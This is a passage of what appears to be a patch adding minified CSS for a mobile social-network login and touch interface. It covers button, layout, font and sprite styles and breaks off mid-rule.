+a._kmt:link{background:#4080ff url(/rsrc.php/v3/yM/r/bc-NvHl4o7d.png) no-repeat right 12px center;border-radius:4pt;color:#fff;display:block;font-family:system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;font-size:14px;font-weight:bold;margin-top:20px;padding:9px 30px 9px 10px;text-align:center}
+._5soa ._5rut .other-links{padding-bottom:36px;text-align:center}._5soa ._5rut .other-links a{color:#7596c8;font-size:12px;line-height:16px}._5soa ._5rut .other-links span{color:#4b4f56;font-size:12px;line-height:16px}.touch ._5soa ._5rut .other-links._8p_m a{color:#7596c8;font-family:'Roboto-Regular', 'Helvetica', 'sans-serif';font-size:14px;line-height:16px}.touch ._8p_n a{color:#7596c8;font-family:'Roboto-Regular', 'Helvetica', 'sans-serif';font-size:14px;line-height:16px}.touch ._8p_o a{color:#1877f2;font-family:'Roboto-Regular', 'Helvetica', 'sans-serif';font-size:14px;line-height:16px}.touch ._8p_p a{color:#1877f2;font-family:'Roboto-Bold', 'Helvetica-Bold', 'sans-serif';font-size:14px;font-weight:bold;line-height:16px}.touch ._8p_q{padding-bottom:6px;padding-top:12px;text-align:center}.touch ._8p_r{padding-bottom:4px;padding-top:6px;text-align:right}._5soa ._5rut{padding:0 16px}._5spm{padding-bottom:1px;padding-top:16px}._9hp-{padding-bottom:1px;padding-top:8px}._8qta{padding-bottom:1px;padding-top:8px}._xo8{margin-bottom:-15px;margin-top:15px}._5sob>div>input{border-bottom:1px solid #e5e5e5;border-bottom-color:rgba(0, 0, 0, .101);border-radius:0;line-height:20px}._5sob>div>input:first-child{border-radius:4px 4px 0 0}._5sob>div>input:last-child{border-bottom:none}._5sob ._1ng0{border-bottom:none}._5sob>div>h3{border-bottom:0}._5t3b{padding:12px 0 12px 0}html .touch ._5soa ._28le{background:#00a400;border:none;box-shadow:none}.touch ._5soa ._28le.touched{background:#86df81}.touch ._5t3b a._5t3c{height:36px;padding-left:16px;padding-right:16px;padding-top:5px}.touch ._5t3b>._5t3c::before{background-color:#46a800;border-color:#60a62e #519f18 #409701}.touch ._5t3b>._5t3c.touched::before{background-color:#008c00}.touch ._5t3b>._28le::before{background-color:#00a400;border:none}.touch ._5t3b>._28le.touched::before{background-color:#86df81}._43mg{display:block;overflow:hidden;text-align:center;white-space:nowrap}._8qtb{margin-left:5%;margin-right:5%;margin-top:10px;width:90%}._8qtf{margin:12px 0 4px 0;width:100%}._43mg>span{display:inline-block;position:relative}._43mg>span:before,._43mg>span:after{background:#ccd0d5;content:'';height:1px;position:absolute;top:50%;width:9999px}._43mg>span:before{margin-right:15px;right:100%}._43mg>span:after{left:100%;margin-left:15px}._43mh{color:#4b4f56}._3bq_{display:block;margin-bottom:10px;margin-left:5%;margin-right:5%;overflow:hidden;text-align:center;white-space:nowrap;width:90%}._3bq_>span{display:inline-block;position:relative}._3bq_>span:before,._3bq_>span:after{background:#ccd0d5;content:'';height:1px;position:absolute;top:50%;width:9999px}._3bq_>span:before{margin-right:15px;right:100%}._3bq_>span:after{left:100%;margin-left:15px}._10yp ._5m_u{margin:0 20px 0 20px}._10yp ._10yv{padding:24px 20px 10px 20px}._10yp ._9g1d{padding:20px 20px 10px 20px}._10yw{margin:20px 0 20px 0}._9g1f{margin:12px 0 22px 0}._10yx{text-align:right}.touch a._10yy{color:#7f7f7f;display:inline-block;padding:10px}.touch a._9g1g{color:#1877f2;display:inline-block;margin:10px}.touch a._9g1h{color:#606770;display:inline-block;margin:10px}.touch a._10yz{color:#4267b2}.touch ._6u_2{margin:20px 0 0 0}.touch ._3dcp{cursor:default;font-weight:bold;padding-bottom:12px}.touch ._1syy{cursor:default;font-weight:bold;overflow:hidden;padding-bottom:8px;padding-top:8px}.touch ._7eif{padding-top:12px}.touch ._7eig{background-color:#fff;font-size:14px;height:36px;line-height:36px}.touch ._7eig::after{border:none}.touch ._7f_d{padding:12px 10px 6px}.touch ._7f_4{color:#606770;font-size:12px;line-height:16px}.touch ._7eih{height:20px;left:16px;position:absolute;width:20px}.touch ._1syz{cursor:default}.touch ._1-z5{height:0;width:0}.touch ._47k7{background-color:transparent;border-color:lightgray;border-radius:3px;border-style:solid;border-width:1px}.touch ._48n2{background-color:#fff;border-color:lightgray;border-radius:3px;border-style:solid;border-width:1px}.touch ._33a-{line-height:40px}.touch ._33b2{margin:4px 0 4px 4px}.touch ._47k8{background-color:transparent;padding:12px}.touch ._47k9{display:block;font-weight:bold;padding-bottom:12px}.touch ._47ka{padding:10px}.touch ._5soa ._28lf.touched::before{background:#6eadff}.touch ._5soa ._28lf::before{background-color:#1877f2;background-image:none}html .touch ._5soa ._28lf::after{border-image:none;border-width:0}.touch ._5soa ._28lf:disabled{color:#fff}.touch ._5soa ._9cow{font-size:17px;height:40px;line-height:40px}.touch ._5soa ._9omz{margin-bottom:-36px}._9om_{margin-bottom:36px}.touch ._5soa ._5rut .other-links._8p_m ._9on1{color:#216fdb;font-family:'Roboto-Regular', 'Helvetica', 'sans-serif';font-size:14px;line-height:16px}.touch a._9on1{color:#216fdb;font-family:'Roboto-Regular', 'Helvetica', 'sans-serif';font-size:14px;line-height:16px}.touch ._5soa ._9on2.touched::before{background:none;color:#216fdb;font-family:'Roboto-Regular', 'Helvetica', 'sans-serif';font-size:14px;font-weight:normal}.touch ._5soa ._9on2::before{background-color:#e7f3ff;background-image:none;border-radius:4px;color:#216fdb;font-family:'Roboto-Regular', 'Helvetica', 'sans-serif';font-size:14px;font-weight:normal}html .touch ._5soa ._9on2::after{border-image:none;border-width:0;color:#216fdb;font-family:'Roboto-Regular', 'Helvetica', 'sans-serif';font-size:14px;font-weight:normal}.touch ._5soa ._9on2:disabled{color:#fff}.touch ._5soa ._9on3{background-color:#fff;background-image:none;color:#216fdb;font-family:'Roboto-Regular', 'Helvetica', 'sans-serif';font-size:14px;font-weight:normal}.touch ._5soa ._6b64{margin:12px 0}.touch ._6r3k{font-family:'Roboto-Regular';font-size:14px;line-height:16px;padding-bottom:8px}.touch ._8qtl{color:#000;font-weight:bold;padding-top:16px}.touch ._96n9 .jx-typeahead-results{background-color:#fff;border:solid 1px #ccc;border-radius:0 0 2px 2px;box-shadow:0 2px 6px rgba(0, 0, 0, .3);box-sizing:border-box;width:100%}.touch ._96n9 .jx-typeahead-results .jx-result{color:#65676b;display:block;padding:9px 8px}.touch ._96n9 .jx-typeahead-results .jx-result.focused{background-color:#f5f6f7}.touch ._9i5t{padding-top:60px}.touch ._9i5u{background-color:#f0f2f5;border-color:#ccd0d5;border-radius:2px;border-style:solid;border-width:thin}.touch ._9i5v{margin:10px 12px}.touch ._9i5w{left:calc(50% - 12px);position:absolute;top:calc(50% - 12px)}.touch ._9i5x{background:rgba(0, 0, 0, .3);bottom:0;left:0;position:absolute;right:0;top:0}.touch ._5soa ._9jqb.touched::before{background:#6eadff}.touch ._5soa ._9jqb::before{background-color:#1877f2;background-image:none}.touch ._5soa ._9jqb:disabled{color:#fff}.touch ._5soa ._9jqb:disabled::before{background-color:#6eadff}.touch a._9urf{color:#216fdb;font-weight:500;line-height:16px}.touch a._9urm{color:#65676b;font-weight:500;line-height:16px}._9urn{text-align:right}._9uro{display:inline;padding:12px}._9urp{color:#65676b;margin:8px 0 25px 0}._9urq ._5m_u{margin-left:5%;margin-right:5%;width:90%}
+.touch ._3-q1{background-color:#eceff5}.touch ._3-q2{padding:38px;padding-bottom:12px}.touch ._3-q3{border-radius:12px;margin-bottom:16px}.touch ._3-q1 .other-links{padding-top:12px}.touch ._3-q1 .other-links a{color:#90949c}.touch ._7tb{display:none}.touch a._1x83:link{background:#4267b2;border-radius:4pt;color:#fff;display:block;font-family:system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;font-size:14px;font-weight:bold;margin-top:30px;padding:9px 30px 9px 10px;text-align:center}.touch ._1x84{display:block;margin:30px 0 12px;overflow:hidden;text-align:center;white-space:nowrap}.touch ._1x84>span{color:#90949c;display:inline-block;font-size:16px;position:relative}.touch ._1x84>span:before,.touch ._1x84>span:after{background:#ccd0d5;content:'';height:1px;position:absolute;top:50%;width:9999px}.touch ._1x84>span:before{margin-right:15px;right:100%}.touch ._1x84>span:after{left:100%;margin-left:15px}.touch ._4581{margin-top:10px;text-align:center}.touch ._2di-{background-color:#edf2fa;height:5px;overflow:hidden;position:absolute;transition:all 0ms ease-out;width:100%;z-index:0}.touch ._2di_{background-color:#4080ff;height:4px;overflow:hidden;position:absolute;width:100%}
+.touch ._2hda{background-color:#1379fb}.touch ._2hdb{padding-bottom:16px;padding-top:30px;text-align:center}.touch ._29ut ._2hdb{padding-top:0}.touch ._2hdd{color:#fff;font-family:'HelveticaNeue-Light', 'Helvetica Neue Light', Helvetica Neue, 'sans-serif-light', sans-serif}.touch ._29ut ._2hdd{color:#000;margin-left:10%;margin-right:10%}.touch ._2hd9 ._2hda ._2hdf{background-color:transparent}.touch ._2hd9 ._2hda ._2hdf ._1upc{background-color:transparent}.touch ._2hd9 ._2hda ._2hdf::before{border:none;bottom:0;box-sizing:border-box;left:0;right:0;top:0}.touch ._2hd9 ._2hdf>div>input{margin-bottom:8px}.touch ._2hd9 ._2hdf>div input{border-radius:4px}.touch ._2hd9 ._2hdg{background:#0084ff;border:1px solid #0084ff;border-radius:4px;box-shadow:none;color:#fff;font-family:'Helvetica Neue', 'Helvetica', 'Arial', sans-serif;font-size:14px;font-weight:normal;text-shadow:none}.touch ._2hd9 ._2hdg::before{background-color:#0084ff;background-image:none}.touch ._2hd9 ._2hdg::after{border:none}.touch ._29ut,.touch ._29ut ._4-4l,.touch ._29ut ._2hda{background-color:#fff}.touch ._2hda ._66_n{color:#1479fb}._29ut ._29u-{color:#000}.touch ._2hda a{color:#000}
+.touch ._27z2{line-height:20px}._27z2{box-sizing:border-box;width:100%}._8qtm{background:#f5f6f7}
+._1upc{background-color:#f5f6f7}._3npi{border:solid 1px #999}.touch ._216i a{border-radius:4px;color:#3578e5;font-weight:bold;padding:4px}.touch ._216i a:active{color:#4773cc}html ._pg8._pg8{border:1px solid #fa3e3e}html ._pg8 ._3qsy{border:none}.touch ._pg8{border-radius:0 0 4px 4px}
+._96qv{margin:4px 10px;padding:2px;text-align:center;word-break:break-word}._96qw{display:inline-block;font-size:10px;line-height:13px;margin:2px 3px;padding:0 2px;position:relative;top:-2px;white-space:nowrap;word-break:keep-all}._9a0a ._96qw{margin:2px 0;padding:0 1px}.touch ._96qv ._96qw{color:#8a8d91}.touch ._96qv ._96qw._97hz{color:#bcc0c4}
+
+.grouped{padding:8px 0}.grouped>.area{border-left-style:solid;border-left-width:1px;border-right-style:solid;border-right-width:1px;margin:0 8px}.grouped .first{background-clip:padding-box;border-top-left-radius:8px;border-top-right-radius:8px;border-top-style:solid;border-top-width:1px}.grouped .last{background-clip:padding-box;border-bottom-left-radius:8px;border-bottom-right-radius:8px;border-bottom-style:solid;border-bottom-width:1px}.touch .grouped .al{background:none;border:0;height:auto;margin:0;padding-bottom:8px;padding-left:17px}.touch .grouped.inset>.acw{border-color:rgba(0, 0, 0, .185)}.touch .grouped.inset>.first{box-shadow:inset 0 1px 1px rgba(0, 0, 0, .1)}.touch .grouped.inset>.last{box-shadow:0 1px 0 rgba(255, 255, 255, .8)}.touch .grouped.inset>.first.last{box-shadow:inset 0 1px 1px rgba(0, 0, 0, .1), 0 1px 0 rgba(255, 255, 255, .8)}.touch .grouped.inset .textInputAreaLabel.apl{padding-left:11px;padding-right:11px}.touch .grouped.inset .textInputArea .tiapl{padding:12px 11px 13px}
+.touch .touchableArea{align-items:center;display:block;display:flex;min-height:27px}.touch.ff .touchableArea{display:block}.touch .touchableArea.centered{justify-content:center}.touch .touchableArea.touched{background:#627aad;color:#fff}.ios.app .touchableArea.touched{background:linear-gradient(#058cf5 0%, #015de6 70%)}.touch .touchableArea.hasArrow{padding-right:26px;position:relative}.touch .touchableArea.hasArrow .arrow{margin-top:-6px;position:absolute;right:8px;top:50%}
+._5yc_{background:#3578e5}._5yd0{background:#fa3e3e}._5yd1{color:#fff}.touch ._5yd1 a,.touch ._5yd1 a:visited{color:#fff;font-weight:bold}
+._7_v5{background-color:#e6f2ff;border-bottom:1px solid #6eadff}._7_v6{background-color:#e6f2ff;color:#444950;font-size:12px;line-height:14px;padding:10px 12px}
+.sp_xm9DDmY7HAL_1_5x{background-image:url(/rsrc.php/v3/yL/r/SO2mBiDoFWw.png);background-size:20px 70px;background-repeat:no-repeat;display:inline-block;height:16px;width:16px}.sp_xm9DDmY7HAL_1_5x.sx_4043dd{background-position:0 -34px}.sp_xm9DDmY7HAL_1_5x.sx_df034c{background-position:0 -52px}.sp_xm9DDmY7HAL_1_5x.sx_76c966{width:18px;height:32px;background-position:0 0}
+
+#bootloader_MoYpVB9{height:42px;}.bootloader_MoYpVB9{display:block!important;}
+.wp.touch._fzu .storyStream>.carded,.wp.touch._fzu .storyStream>article>.carded,.wp.touch._fzu .storyStream>div>.carded,.android.touch._fzu .storyStream>.carded,.android.touch._fzu .storyStream>article>.carded,.android.touch._fzu .storyStream>div>.carded,.wp.touch._fzu .groupChromeView.feedRevamp .carded,.android.touch._fzu .groupChromeView.feedRevamp .carded{border:1px solid #bdbebf;border-image:none}.touch._fzu .storyStream>.carded,.touch._fzu .storyStream>.carded:first-child,.touch._fzu .storyStream>article>.carded,.touch._fzu .storyStream>div>.carded,.touch._fzu .groupChromeView.feedRevamp .carded{border-image:url(/rsrc.php/v3/yN/r/QmGuax92JQa.png) 4 4 6 repeat;border-width:4px 4px 6px;margin:0 8px 9px}.touch._fzu .storyStream>.carded._29d0{border:0 none;margin:0 0 8px;overflow:hidden;padding:16px}.touch._fzu .storyStream>.carded._29d0._122m{padding:10px 10px 0}.touch._fzu .groupChromeView.feedRevamp .carded.groupHeader{margin:10px 8px}.x2.touch._fzu .storyStream>.carded,.x2.touch._fzu .storyStream>article>.carded,.x2.touch._fzu .storyStream>div>.carded,.x2.touch._fzu .groupChromeView.feedRevamp .carded{border-image:url(/rsrc.php/v3/yg/r/Akfeh70CbhS.png) 8 8 12 repeat}.touch._fzu .structuredPublisher.feedRevampPadding{padding:0 10px 10px}.touch._fzu ._3b9.structuredPublisher.feedRevampPadding{padding:0 0 10px}.touch._fzu .story .msg{word-wrap:break-word}
+
+body.touch{margin:0;-webkit-text-size-adjust:none;cursor:pointer}.touch,.touch td,.touch input,.touch textarea .touch button{font-family:Helvetica, Arial, sans-serif;font-size:14px}.android,.android td,.android input,.android textarea,.android button{font-family:Roboto, 'Droid Sans', Helvetica, sans-serif}.wp,.wp td,.wp input,.wp textarea,.wp button{font-family:'Segoe WP', Arial, sans-serif}.bb10,.bb10 td,.bb10 input,.bb10 textarea,.bb10 button{font-family:'Slate Pro', Arial, sans-serif}.x2.ios,.x2.ios td,.x2.ios input,.x2.ios textarea,.x2.ios button{font-family:Helvetica, Arial, sans-serif}.sf.ios,.sf.ios td,.sf.ios input,.sf.ios textarea,.sf.ios button{font-family:-apple-system, sans-serif}.app,.touchable,.btn,i.img{-webkit-user-select:none}.touch,.touch .btn,.touch .input,.touch button,.touch input,.touch select,.touch textarea{-webkit-tap-highlight-color:rgba(0,0,0,0)}.touch input,.touch textarea{-webkit-user-select:text}.landscape .portrait_only{display:none!important}.portrait .landscape_only{display:none!important}#root{border-bottom:1px solid transparent;box-sizing:border-box}@supports (padding-left: env(safe-area-inset-left)) and (padding-right: env(safe-area-inset-right)){#root{padding-left:env(safe-area-inset-left);padding-right:env(safe-area-inset-right)}}.maxwidth{margin:0 auto;max-width:680px}.accessible_elem{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}
+body{text-align:left;direction:ltr}body,tr,input,textarea,button{font-family:sans-serif}body,p,figure,h1,h2,h3,h4,h5,h6,ul,ol,li,dl,dd,dt{margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-size:1em;font-weight:bold}ul,ol{list-style:none}article,aside,figcaption,figure,footer,header,nav,section{display:block}
+#mErrorView .container{font-family:Helvetica, Arial, sans-serif;margin-top:-110px;position:absolute;text-align:center;top:50%;width:100%}#mErrorView .image{background-repeat:no-repeat;background-position:center center;background-image:url([data-uri]);display:inline-block;height:150px;width:170px}#mErrorView .message{color:#60676f;font-size:18px;font-weight:bold;margin:5px 0 15px}#mErrorView .link{color:#576b95;font-size:16px;font-weight:bold;text-decoration:none}
+._513c #viewport{margin:0 auto;max-width:600px}
+._5vsg,._5vsh{height:50%}.portrait ._5vsg,.landscape ._5vsh{display:none}
+._5v5d{text-align:center;width:100%}.ios.app ._5v5d{color:#636d7d;font-size:17px;left:3px}._5v5e{margin-top:-10px;position:absolute;top:50%}._5v5d .img{position:relative;right:5px;top:-1px}
+.mFuturePageHeader td.left .btn.backButton{height:29px;width:44px}
+.touch .mFuturePageHeader table{border-collapse:collapse;height:29px;width:100%}.touch .mFuturePageHeader.titled table{table-layout:fixed}.touch .mFuturePageHeader td{padding:0;vertical-align:middle}.touch .mFuturePageHeader td.right .pageHeaderChromelessButton{float:right}
+.touch ._50l4{margin:0 8px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.touch ._1uh1 ._50l4{margin:0 4px;padding-top:1px;text-align:center;vertical-align:middle}.touch ._1uh1 ._50l4.mfsl{font-size:18px;line-height:22px}
+.touch ._3qet .voice,._3qet .jewel .touchable-notification,._3qet .touchable-notification .touchable,._3qet .jewel .flyout .messages-flyout-item{padding:8px}._3qet .touchable-notification .ib .l{margin-right:8px}._3qet .fcg{color:#4b4f56}.touch ._3qet .al{background:#f5f6f7;border-bottom:1px solid #ebedf0;border-top:1px solid #ebedf0;color:#4b4f56;font-weight:normal;height:24px;text-shadow:none}.touch ._3qet .al .mfsl{font-size:12px;line-height:24px;text-transform:uppercase}.touch ._39kq ._50l4{color:#fff}._451a #requests_jewel .efsWrapper{background:none;padding:0}._451a #requests_jewel .efsSelector{border:0;border-bottom:1px solid #e9e9e9;border-radius:0;margin:0;padding:0}._451a #requests_jewel .efsSelector+.efsSelector{border-bottom:0;border-top:10px solid #f6f7f8}._451a .efsItem{border-top-style:solid;border-top-width:1px}._451a .efsSelector label{padding:8px}
+.viewportArea{height:100%;position:absolute;top:1px;width:100%}body.iframe .viewportArea,body.app .viewportArea{top:0}
+._3eqx{text-align:center}._ov_{margin:0 10px 15px}._6_f8{background:#fff;height:121px;margin:9px 0;position:relative}._6_f9{background:#ebedf0;border-radius:50%;height:48px;left:10px;position:absolute;top:14px;width:48px}._6_fa{background:#ebedf0;height:8px;left:70px;position:absolute;top:34px;width:150px}
+._4nbo{align-items:center;background-color:#000;bottom:0;display:flex;justify-content:center;left:0;pointer-events:none;position:fixed;right:0;top:0;z-index:5}._4nbo.hidden_elem{display:none}._4nbo.full_loading_screen{z-index:13}
+.touch ._4yln{padding:8px;position:absolute;right:0;top:0;z-index:1}.touch ._7ebm ._2s4a._2s4a{background-color:#ebedf0;border:none;border-radius:6px;color:#000;font-size:14px;font-weight:500;height:35px;line-height:36px}
+._3qru{background-color:#fff;border-bottom:1px solid;border-color:#ebedf0;padding:5px 8px 23px 8px;text-align:center}._f-6{padding:20px}._f-7{padding:20px;text-align:center}
+._3-rj{text-align:center}._3-rk{background-color:#f5f6f7;padding-bottom:18px;padding-top:18px}._3-rl{align-items:center;color:#1d2129;font-size:16px;line-height:20px;margin-bottom:15px;text-align:center}.touch ._4n41{border-bottom:1px solid #ccd0d5}._3-rm{margin-bottom:5px;width:100%}._4n42{padding-left:5%;padding-right:5%}.touch ._4n41 ._4n43{border:none;box-shadow:none;font-size:14px;font-weight:normal;margin-bottom:5px;text-shadow:none;width:100%}._3-rn{margin-top:5px;width:50%}.touch ._4n41 ._4n44{border:none;box-shadow:none;font-size:14px;font-weight:normal;margin-top:5px;min-width:50%;padding:0 12px;text-shadow:none}._4n45{font-size:18px;font-weight:bold}._4n47{font-size:15px;margin-top:2px}.touch ._4n41 ._6gg6::before{background-color:#1877f2;background-image:none}.touch ._4n41 ._6gg6._901w.touched::before{background:#6eadff}.touch ._4n41 ._6gg7::before{background-color:#00a400;background-image:none}.touch ._4n41 ._6gg7._901x.touched::before{background-color:#86df81}.touch ._4n41 ._6gg6::after,.touch ._4n41 ._6gg7::after{border-image:none;border-width:0}._8q11{padding-right:12px}._8q13{text-align:left}
+._1m6a{height:20px}._1m6b{border-bottom:1px solid #ccd0d5;height:10px;text-align:center;width:100%}._1m6d{color:#4b4f56;font-size:12px;line-height:20px;padding:0 10px}._3bc8{background-color:#fff}._3bc9{background-color:#f5f6f7}
+
+.touch ._98fb{margin-top:5px}
+.touch ._98fc{background:#fff;height:44px}.touch ._98d5{width:112px}.touch ._98d6{background:#fff;margin-top:4px;text-align:center}.touch ._98d7{background-color:#E4E6EB!important}
+.touch ._8piw{width:100vw}.touch ._8piw._8phm{display:flex;flex-direction:column}.touch ._8phm ._8q6p{flex:1;overflow-y:scroll;padding-bottom:62px;width:100%}.touch ._8piw ._8q6p._8uoa{bottom:0;position:absolute;width:100%}.touch ._8phl ._8q6p{padding-bottom:62px}.touch ._8phm ._8q6p._8rrl,.touch ._8phl ._8q6p._8rrl{padding-bottom:calc(62px + 201px)}.touch ._8phm ._8q6p._8rrm,.touch ._8phl ._8q6p._8rrm{padding-bottom:calc(62px + 105px)}.touch ._8phl._8sbx ._8q6p{padding-bottom:86px}.touch ._8phl._8sbx ._8q6p._8rrl{padding-bottom:calc(86px + 201px)}.touch ._8phl._8sbx ._8q6p._8rrm{padding-bottom:calc(86px + 105px)}.touch ._8phl ._8rrp,.touch ._8phm ._8rrp{background-color:#fff;bottom:0;position:fixed;width:100%}.touch ._8piw ._8rwx{display:flex;justify-content:center;opacity:.8;position:absolute;text-align:center;top:100px;width:100%;z-index:1}.touch ._8piw._8phl ._8rwx{position:fixed}.touch ._8piw ._8rwr{display:none}.touch ._8piw ._8rwx ._8rws{border:none;border-radius:30px;font-size:14px;line-height:18px;max-height:60px;padding:12px}.touch ._8piv{background:#627aad;border-bottom:solid 1px #083e89;border-top:solid 1px #083e89;margin-bottom:-1px;margin-top:-1px}.touch ._8piv a{color:#fff}
+._4b-b{bottom:0;height:0;left:0;position:fixed;width:100%;z-index:400}._2cju{box-shadow:0 -3px 3px 0 rgba(0,0,0,.12), 0 -4px 8px 0 rgba(0,0,0,.08)}._4b-n{float:right;margin-right:10px;margin-top:10px}
+#modalDialog{cursor:pointer;overflow-x:hidden;position:relative}#modalDialog.spin{position:static}.mDialog .mFuturePageHeader .btn+.backButton{margin-left:0}#mDialogHeader.firstStep .backButton,#modalDialog.spin #modalDialogView,#modalDialog #dialogSpinner{display:none}#modalDialog.spin #dialogSpinner{display:block}
+.btn{border:solid 2px;cursor:pointer;margin:0;padding:2px 6px 3px;text-align:center}.btn.largeBtn{display:block}button.largeBtn,input.largeBtn{width:100%}.btnD,.acb .btnC,.btnI{background:#f3f4f5;border-color:#ccc #aaa #999;color:#505c77}.acb .btnD,.btnC,.acb .btnI{background:#3b5998;border-color:#8a9ac5 #29447e #1a356e;color:#fff}.btnS{background:#69a74e;border-color:#98c37d #3b6e22 #2c5115;color:#fff}.btnN{background:#ee3f10;border-color:#f48365 #8d290e #762610;color:#fff}.btn .img{pointer-events:none}
+.btn{display:inline-block}.btn+.btn{margin-left:3px}.largeBtn+.largeBtn{margin-left:0;margin-top:6px}.btn input{background:none;border:none;margin:0;padding:0}.btnD input,.acb .btnC input,.btnI input{color:#505c77}.acb .btnD input,.btnC input,.acb .btnI input,.btnS input,.btnN input{color:#fff}
+.touch .btn{background-clip:padding-box;border:solid 1px;border-radius:4px;box-sizing:border-box;display:inline-block;font-weight:bold;min-width:50px;overflow:hidden;padding:0 8px;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}html .touch .btn{line-height:27px}html .touch.ff button.btn{line-height:25px}.touch .btn .img{margin-right:4px}.touch .btn .img.touched_hide,.touch .btn .img.touched_show{display:inline-block}.touch .btn+.btn{margin-left:5px}.x2.touch .btn,.touch .btnC.bgb{border:none;padding:1px 9px}.touch .medBtn{padding:3px 8px 2px}.x2.touch .medBtn,.touch .btnC.bgb.medBtn{padding:4px 8px 3px}.touch .largeBtn{border-radius:6px;display:block;padding:7px 16px}.x2.touch .largeBtn,.touch .btnC.bgb.largeBtn{padding:8px 17px}.touch .largeBtn+.largeBtn{margin-left:auto;margin-top:12px}.touch .btn.iconOnly{min-width:32px;padding-left:0;padding-right:0;text-overflow:clip}.touch .btn.iconOnly .img{margin-right:0}.touch .btnD,.touch .btnI{background:#3b4456;background:linear-gradient(#fdfefe, #f0f1f2);box-shadow:inset 0 1px 0 #fff, 0 1px 0 rgba(0, 0, 0, .08)}.touch .btnD,.touch .btnC.bgb,.touch .btnI{border-color:#ccc #c0c1c2 #bdbec0}.touch .btn.btnD,.touch .btn.btnC.bgb,.touch .btn.btnI{color:#505c77;text-shadow:0 1px 0 rgba(255, 255, 255, .6)}.x2.touch .btnD{box-shadow:inset 0 0 1px rgba(0, 0, 0, .7), inset 0 1px 0 #fff, 0 1px 2px -1px rgba(0, 0, 0, .25)}.touch .btnD.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .18), 0 1px 0 #fff}.touch .btnD.touched,.touch .btnI.touched{background:linear-gradient(#edeeee, #e4e5e6);border-color:#b0adae #bfbdbd #c7c8ca}.x2.touch .btnD.touched{box-shadow:inset 0 0 1px rgba(0, 0, 0, .4), inset 0 1px 2px rgba(0, 0, 0, .25), 0 1px 0 #fff}.touch .btnD.bgb{background:linear-gradient(#4663a2, #344f8e);border-color:#3a4a7b #2f406f #2b3a69;box-shadow:inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .08)}.touch .btn.btnD.bgb,.touch .btn.btnC,.touch .btn.btnI.bgb,.touch .btn.btnS,.touch .btn.btnN{color:#fff;text-shadow:0 -1px 0 rgba(0, 0, 0, .35)}.x2.touch .btnD.bgb{box-shadow:inset 0 0 1px #000, inset 0 1px 0 rgba(255, 255, 255, .12), 0 1px 0 rgba(255, 255, 255, .08)}.touch .btnD.bgb.touched{background:linear-gradient(#31508e, #234180);border-color:#213564 #20366b #243771;box-shadow:inset 0 1px 2px rgba(0, 0, 0, .25), 0 1px 0 rgba(255, 255, 255, .1)}.x2.touch .btnD.bgb.touched{box-shadow:inset 0 0 1px rgba(0, 0, 0, .4), inset 0 1px 2px rgba(0, 0, 0, .25), 0 1px 0 rgba(255, 255, 255, .1)}.touch .btnI.bgdb{background:linear-gradient(#3b4456, #242a3a);border-color:#1b202a #1f2531 #1a1f2d;box-shadow:inset 0 1px 0 rgba(0, 0, 0, .1), 0 1px 1px rgba(255, 255, 255, .17);color:#bdc4d3;text-shadow:0 -1px 0 rgba(0, 0, 0, .35)}.touch .btnI.bgdb.touched{background:linear-gradient(#2d3544, #1a1f2c);border-color:#141720 #171c25 #101620;box-shadow:inset 0 1px 0 rgba(0, 0, 0, .1), 0 1px 1px rgba(255, 255, 255, .17);color:#bec5d4;text-shadow:0 -1px 0 rgba(0, 0, 0, .35)}.x2.touch .btnI.bgdb{box-shadow:inset 0 2px 1px -1px rgba(0, 0, 0, .45), inset 0 0 1px rgba(0, 0, 0, 1.0), 0 0 1px rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .07)}.x2.touch .btnI.bgdb.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .7), inset 0 0 1px rgba(0, 0, 0, .5), 0 0 1px rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .07)}.touch .btnD.bglb{border-color:#cacaca #b8babf #b1b4ba}.touch .btnD.bglb,.touch .btnI.bglb{background:linear-gradient(#fafbfe, #e0e3ea)}.touch .btnD.bglb.touched{border-color:#a6a7ab #abaeb3 #aeb0b5}.touch .btnD.bglb.touched,.touch .btnI.bglb.touched{background:linear-gradient(#e9ebf0, #cbced4)}.touch .btnC{border-color:#576499 #3a4b73 #263855;box-shadow:inset 0 1px 0 rgba(255, 255, 255, .17), 0 1px 0 rgba(0, 11, 42, .12)}.touch .btnC,.touch .btnI.bgb{background:linear-gradient(#647aab, #2c467e)}.x2.touch .btnC,.x2.touch .btnS,.x2.touch .btnN{box-shadow:inset 0 0 1px rgba(0, 0, 0, .7), inset 0 1px 0 rgba(255, 255, 255, .3), 0 1px 2px -1px rgba(0, 0, 0, .7)}.touch .btnC.touched{border-color:#2f3c5e #24345d #1d305d}.touch .btnC.touched,.touch .btnS.touched,.touch .btnN.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .3), 0 1px 0 #fff}.touch .btnC.touched,.touch .btnI.bgb.touched{background:linear-gradient(#495f8e, #1f355e)}.x2.touch .btnC.touched,.x2.touch .btnS.touched,.x2.touch .btnN.touched{box-shadow:inset 0 1px 2px rgba(0, 0, 0, .45), 0 1px 0 #fff}.touch .btnC.bgb{background:linear-gradient(#fafbfe, #cfd2d9);box-shadow:0 0 1px rgba(0, 0, 0, .4), 0 1px 2px rgba(0, 0, 0, .4)}.touch .btnC.bgb.touched{background:linear-gradient(#dfe1e8, #b9bcc4);box-shadow:0 0 1px rgba(0, 0, 0, .9), inset 0 1px 2px rgba(0, 0, 0, .35), 0 1px 0 rgba(255, 255, 255, .17)}.x2.touch .btnI{box-shadow:inset 0 1px 1px rgba(43, 48, 60, .39), inset 0 0 1px rgba(43, 48, 60, 1.0), 0 1px 0 #fff}.x2.touch .btnI.touched{box-shadow:inset 0 1px 2px rgba(43, 48, 60, .7), inset 0 0 3px rgba(43, 48, 60, .4), 0 1px 0 #fff}.touch .btnI.bgb{border-color:#2a3349 #2a3a64 #253662;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .21), 0 1px 0 rgba(255, 255, 255, 